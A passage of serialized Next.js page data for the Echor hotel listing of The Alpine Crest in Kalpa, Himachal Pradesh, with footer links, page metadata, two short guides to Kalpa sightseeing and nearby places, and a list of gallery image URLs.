lg:pt-32\",\"children\":\"$L1a\"}]\nf:null\n"])</script><script>self.__next_f.push([1,"13:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\ne:null\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"footer\",null,{\"className\":\"bg-background pt-16 shadow-2xl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 items-start space-y-4 divide-y-2 md:grid-cols-2 md:justify-items-center md:divide-y-0 lg:grid-cols-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4 pb-4 md:pb-0\",\"children\":[[\"$\",\"$L8\",null,{\"src\":\"/echor.svg\",\"alt\":\"Echor - Hotels \u0026 Resorts\",\"height\":10,\"width\":10,\"className\":\"mx-auto h-16 w-1/2 lg:mx-0 lg:w-32\"}],[\"$\",\"div\",null,{\"className\":\"mt-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-start gap-4\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"tabler-icon tabler-icon-phone mt-1 size-5\",\"children\":[\"$undefined\",[\"$\",\"path\",\"svg-0\",{\"d\":\"M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2\"}],\"$undefined\"]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"a\",\"+91 95013-31118\",{\"href\":\"tel:+91 95013-31118\",\"className\":\"text-sm\",\"children\":\"+91 95013-31118\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-4\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"tabler-icon tabler-icon-mail size-5\",\"children\":[\"$undefined\",[\"$\",\"path\",\"svg-0\",{\"d\":\"M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z\"}],[\"$\",\"path\",\"svg-1\",{\"d\":\"M3 7l9 6l9 -6\"}],\"$undefined\"]}],[\"$\",\"span\",null,{\"className\":\"text-sm\",\"children\":[\"$\",\"a\",null,{\"href\":\"mailto:info@echor.in\",\"children\":\"info@echor.in\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"mb-4 text-lg font-medium\",\"children\":\"Follow Us\"}],[\"$\",\"div\",null,{\"className\":\"flex-items-center flex gap-4\",\"children\":[[\"$\",\"a\",\"https://www.facebook.com/EchorHotels/\",{\"href\":\"https://www.facebook.com/EchorHotels/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"tabler-icon tabler-icon-brand-facebook size-6\",\"children\":[\"$undefined\",[\"$\",\"path\",\"svg-0\",{\"d\":\"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3\"}],\"$undefined\"]}]}],[\"$\",\"a\",\"https://www.instagram.com/echor.hotels/\",{\"href\":\"https://www.instagram.com/echor.hotels/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"tabler-icon tabler-icon-brand-instagram size-6\",\"children\":[\"$undefined\",[\"$\",\"path\",\"svg-0\",{\"d\":\"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z\"}],[\"$\",\"path\",\"svg-1\",{\"d\":\"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0\"}],[\"$\",\"path\",\"svg-2\",{\"d\":\"M16.5 7.5v.01\"}],\"$undefined\"]}]}],[\"$\",\"a\",\"https://in.linkedin.com/company/echor-hotels-resorts\",{\"href\":\"https://in.linkedin.com/company/echor-hotels-resorts\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"tabler-icon tabler-icon-brand-linkedin size-6\",\"children\":[\"$undefined\",[\"$\",\"path\",\"svg-0\",{\"d\":\"M8 11v5\"}],[\"$\",\"path\",\"svg-1\",{\"d\":\"M8 8v.01\"}],[\"$\",\"path\",\"svg-2\",{\"d\":\"M12 16v-5\"}],[\"$\",\"path\",\"svg-3\",{\"d\":\"M16 16v-3a2 2 0 1 0 -4 0\"}],[\"$\",\"path\",\"svg-4\",{\"d\":\"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z\"}],\"$undefined\"]}]}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4 pb-4 md:pb-0 lg:col-span-2\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium\",\"children\":\"Destinations\"}],[\"$\",\"ul\",null,{\"className\":\"grid grid-cols-2 gap-x-8 gap-y-2\",\"children\":[[\"$\",\"li\",\"Jim Corbett\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-jim-corbett\",\"children\":\"Jim Corbett\"}]}],[\"$\",\"li\",\"Bhimtal\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-bhimtal\",\"children\":\"Bhimtal\"}]}],[\"$\",\"li\",\"Mussoorie\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-mussoorie\",\"children\":\"Mussoorie\"}]}],[\"$\",\"li\",\"Manali\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-manali\",\"children\":\"Manali\"}]}],[\"$\",\"li\",\"Kasol\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-kasol\",\"children\":\"Kasol\"}]}],[\"$\",\"li\",\"Tirthan Valley\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-tirthan-valley\",\"children\":\"Tirthan Valley\"}]}],[\"$\",\"li\",\"Dharamshala\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-dharamshala\",\"children\":\"Dharamshala\"}]}],[\"$\",\"li\",\"Kasauli\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-kasauli\",\"children\":\"Kasauli\"}]}],[\"$\",\"li\",\"Narkanda\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-narkanda\",\"children\":\"Narkanda\"}]}],[\"$\",\"li\",\"Kalpa\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-kalpa\",\"children\":\"Kalpa\"}]}],[\"$\",\"li\",\"Shimla\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-shimla\",\"children\":\"Shimla\"}]}],[\"$\",\"li\",\"Tabo, Spiti Valley\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-tabo-spiti-valley\",\"children\":\"Tabo, Spiti Valley\"}]}],[\"$\",\"li\",\"Kufri - Chail\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-kufri-chail\",\"children\":\"Kufri - Chail\"}]}],[\"$\",\"li\",\"Palampur\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-palampur\",\"children\":\"Palampur\"}]}],[\"$\",\"li\",\"Mandrem, North Goa\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-mandrem-north-goa\",\"children\":\"Mandrem, North Goa\"}]}],[\"$\",\"li\",\"Anjuna, North Goa\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-anjuna-north-goa\",\"children\":\"Anjuna, North Goa\"}]}],[\"$\",\"li\",\"Nerul, North Goa\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-nerul-north-goa\",\"children\":\"Nerul, North Goa\"}]}],[\"$\",\"li\",\"Srinagar\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-srinagar\",\"children\":\"Srinagar\"}]}],[\"$\",\"li\",\"Fagu, Kufri\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-fagu-kufri\",\"children\":\"Fagu, Kufri\"}]}],[\"$\",\"li\",\"Ranikhet\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels/hotels-in-ranikhet\",\"children\":\"Ranikhet\"}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4 pb-4 md:pb-0\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium\",\"children\":\"Quick Links\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"Home\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/\",\"children\":\"Home\"}]}],[\"$\",\"li\",\"Destinations\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/destinations\",\"children\":\"Destinations\"}]}],[\"$\",\"li\",\"Hotels\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/hotels\",\"children\":\"Hotels\"}]}],[\"$\",\"li\",\"Destination Wedding\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/destination-wedding\",\"children\":\"Destination Wedding\"}]}],[\"$\",\"li\",\"Contact\",{\"className\":\"text-sm\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/contact\",\"children\":\"Contact\"}]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"border-border mt-2 border-t-2 py-4 md:mt-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-center text-sm\",\"children\":[\"© \",2025,\" Echor - Hotels \u0026 Resorts. All rights reserved.\"]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Echor The Alpine Crest Kalpa | Echor - Hotels \u0026 Resorts\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Echor The Alpine Crest offers a tranquil escape at 9,700 feet, providing majestic views of snow-capped mountains. It's an ideal base to explore Kalpa's highlights, including the breathtaking Kinnaur Kailash range and the beautiful apple orchards, ensuring a serene atmosphere.\\n\\nThe 11 rooms are designed to highlight the incredible surroundings. The Standard Rooms offer a charming village view, while the Premium and Cottage Rooms both provide mountain views, with the latter featuring a private open terrace. The spacious Family Room is perfect for groups, ensuring everyone can enjoy the panoramic vistas.\\n\\nGuests can enjoy the stunning scenery from the common terrace. The in-house restaurant serves delightful cuisine, and all rooms are equipped with high-speed Wi-Fi and a tea/coffee maker. The property provides all necessary amenities to ensure a comfortable and convenient stay.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"Best hotel in [object Object]\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Echor The Alpine Crest Kalpa | Echor - Hotels \u0026 Resorts\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Echor The Alpine Crest offers a tranquil escape at 9,700 feet, providing majestic views of snow-capped mountains. It's an ideal base to explore Kalpa's highlights, including the breathtaking Kinnaur Kailash range and the beautiful apple orchards, ensuring a serene atmosphere.\\n\\nThe 11 rooms are designed to highlight the incredible surroundings. The Standard Rooms offer a charming village view, while the Premium and Cottage Rooms both provide mountain views, with the latter featuring a private open terrace. The spacious Family Room is perfect for groups, ensuring everyone can enjoy the panoramic vistas.\\n\\nGuests can enjoy the stunning scenery from the common terrace. The in-house restaurant serves delightful cuisine, and all rooms are equipped with high-speed Wi-Fi and a tea/coffee maker. The property provides all necessary amenities to ensure a comfortable and convenient stay.\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:image\",\"content\":\"https://images.echor.in/banners/Echor%20The%20Alpine%20Crest,%20Kalpa%20(1).jpg\"}],[\"$\",\"meta\",\"6\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"7\",{\"name\":\"twitter:title\",\"content\":\"Echor The Alpine Crest Kalpa | Echor - Hotels \u0026 Resorts\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:description\",\"content\":\"Echor The Alpine Crest offers a tranquil escape at 9,700 feet, providing majestic views of snow-capped mountains. It's an ideal base to explore Kalpa's highlights, including the breathtaking Kinnaur Kailash range and the beautiful apple orchards, ensuring a serene atmosphere.\\n\\nThe 11 rooms are designed to highlight the incredible surroundings. The Standard Rooms offer a charming village view, while the Premium and Cottage Rooms both provide mountain views, with the latter featuring a private open terrace. The spacious Family Room is perfect for groups, ensuring everyone can enjoy the panoramic vistas.\\n\\nGuests can enjoy the stunning scenery from the common terrace. The in-house restaurant serves delightful cuisine, and all rooms are equipped with high-speed Wi-Fi and a tea/coffee maker. The property provides all necessary amenities to ensure a comfortable and convenient stay.\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:image\",\"content\":\"https://images.echor.in/banners/Echor%20The%20Alpine%20Crest,%20Kalpa%20(1).jpg\"}],[\"$\",\"link\",\"10\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"19:{\"metadata\":\"$11:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1b:I[12772,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"HotelGallery\"]\n1c:I[50329,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"default\"]\n1d:I[41898,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"Separator\"]\n1e:I[24700,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"HotelOverview\"]\n1f:I[11323,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7"])</script><script>self.__next_f.push([1,"171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"HotelFacilities\"]\n20:I[24335,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"HotelQuickInfo\"]\n21:I[54721,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"HotelAccommodations\"]\n22:I[35084,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"SectionHeading\"]\n23:I[71973,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51"])</script><script>self.__next_f.push([1,"800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"FAQ\"]\n26:I[42956,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"HotelReviewsContainer\"]\n27:I[87531,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"7171\",\"static/chunks/7171-895784d6c7c7620d.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"9881\",\"static/chunks/9881-f7d828ce51800a02.js\",\"3450\",\"static/chunks/3450-3400a6ee9af52297.js\",\"691\",\"static/chunks/691-9a3ad420f8f343d6.js\",\"356\",\"static/chunks/356-58bb0d8130de203c.js\",\"6489\",\"static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js\"],\"HotelAddress\"]\n24:T7e1,Kalpa is a small and beautiful village located in the Kinnaur district of Himachal Pradesh, India. It is famous for its stunning views of the snow-capped Himalayan peaks, apple orchards, and traditional Kinnauri culture. Here are some of the activities and sightseeing options that you can enjoy in and around Kalpa:  \n\n1. Explore the Kalpa Village: Kalpa is a picturesque village with traditional Kinnauri architecture and narrow lanes. You can take a stroll around the village to see the traditional wooden houses, local markets, and apple orchards. \n2. Visit the Kinnaur Kailash: Kinnaur Kailash is a sacred peak located near Kalpa. It is considered one of the abodes of Lord Shiva and attracts a lot of pilgrims. You can do a trek to Kinnaur Kailash or visit the nearby temples. \n3. Enjoy the Scenic Views: Kalpa offers stunning views"])</script><script>self.__next_f.push([1," of the snow-capped Himalayan peaks, including the Kinner Kailash, Jorkanden, and Raldang peaks. You can enjoy these views from various viewpoints in Kalpa. \n4. Trekking: Kalpa is surrounded by several beautiful trekking routes, including the Kinner Kailash Circuit Trek, Sangla Valley Trek, and Bhaba Pass Trek. You can hire a guide and go for a trek in the beautiful Kinnaur region. \n5. Visit the Roghi Village: Roghi Village is located near Kalpa and is known for its traditional Kinnauri architecture and apple orchards. You can take a walk around the village to see the traditional wooden houses and interact with the locals. \n6. Visit the Suicide Point: The Suicide Point, also known as the Roghi Village Point, is a popular viewpoint located near Kalpa. It offers stunning views of the Kinnaur valley and the Sutlej river. \n7. Visit the Chini Village: Chini Village is located near Kalpa and is famous for its traditional Kinnauri pottery. You can visit the village to see the pottery-making process and buy some unique Kinnauri pottery. \n\nOverall, Kalpa is a beautiful destination that offers a unique blend of natural beauty, cultural richness, and adventure activities.25:T5b6,Kalpa is a beautiful village located in the Kinnaur district of Himachal Pradesh, India. It is a popular tourist destination that offers breathtaking views of the Himalayas, lush green valleys, and apple orchards. If you are planning a trip to Kalpa, here are some other locations you can consider visiting:  \n\n1. Sangla Valley: Sangla Valley is a picturesque valley surrounded by snow-capped mountains, apple orchards, and pine forests. It is also home to the Kamru Fort, a popular tourist attraction. \n2. Chitkul: Chitkul is a small village located on the Indo-Tibetan border known for its natural beauty, pristine landscapes, and traditional houses. \n3. Kinnaur Kailash: Kinnaur Kailash is a sacred peak considered one of the abodes of Lord Shiva, attracting devotees and trekkers. \n4. Reckong Peo: Reckong Peo is the district headquarters of Kinnaur, offeri"])</script><script>self.__next_f.push([1,"ng panoramic views of the Himalayas and known for its apple orchards and local handicrafts. \n5. Nako Lake: Nako Lake is a high-altitude lake located in the Spiti Valley, surrounded by snow-capped mountains and a popular destination for camping and trekking. \n6. Tabo Monastery: Tabo Monastery is a 1000-year-old monastery located in the Spiti Valley, known for its ancient murals and manuscripts. \n\nThese are just a few of the many places you can visit during your trip to Kalpa. Each location offers its own unique beauty and charm, and you are sure to have a memorable experience exploring the area."])</script><script>self.__next_f.push([1,"1a:[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"$L1b\",null,{\"images\":[{\"id\":\"pupwxqxudt351h2j4c07r9k5\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (1).jpg\",\"order\":0,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"dfyuogbs27m7aqf5qewrt0cm\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (2).jpg\",\"order\":1,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"iin9rqw83ywve0cxvo2arric\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/4. Cottage Room with Terrace, Echor Kalpa (1).jpg\",\"order\":2,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"s7xtddvuwo47ah96ei7j2qgl\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/3. Premium Room with Mointain View, Echor Kalpa (3).jpg\",\"order\":3,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"imwprb1gp7u48wcwafc0062s\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (3).jpg\",\"order\":4,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"t7bgzed1lffsftaqvhnfrvhr\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (4).jpg\",\"order\":5,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"k5yb18h9y6lzxm79tn179x6r\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (5).jpg\",\"order\":6,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"dd1f8mte05bqz09fymh3kvvh\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (6).jpg\",\"order\":7,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"q4uoq5dcohfpof5rnk8w1far\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (7).jpg\",\"order\":8,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"szqxh8jcw65dlawkwcifuhvw\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (8).jpg\",\"order\":9,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"gpi0u4we5wlrvt1txzng0290\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (9).jpg\",\"order\":10,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"pe8uxq1d3tbfew2vw2tlxetd\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (10).jpg\",\"order\":11,\"createdAt\":\"2025-09-27 